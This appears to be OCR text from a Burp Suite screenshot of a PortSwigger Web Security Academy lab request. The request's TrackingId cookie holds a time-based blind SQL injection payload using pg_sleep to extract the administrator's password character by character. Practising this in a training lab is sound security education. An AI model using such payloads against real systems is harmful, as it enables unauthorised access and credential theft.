 Send Cancel < > Target: https://0ab5004703ae70cd8341ce9400bc008e.web-security-academy.net HTTP/2
Request
Response
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0ab5004703ae70cd8341ce9400bc008e.web-security-academy.net
3 Cookie: TrackingId=BpLs3P0GXoJz9Oek'||(select case when substr(password,1,1)='3' then
pg_sleep(5) else pg_sleep(0) end from users where username='administrator')--; session=
5gAKzuwmCtgwxIEF8Msrc3bqnE4dkOub
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/s
vg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16 Te: trailers
17
18
Inspector
Notes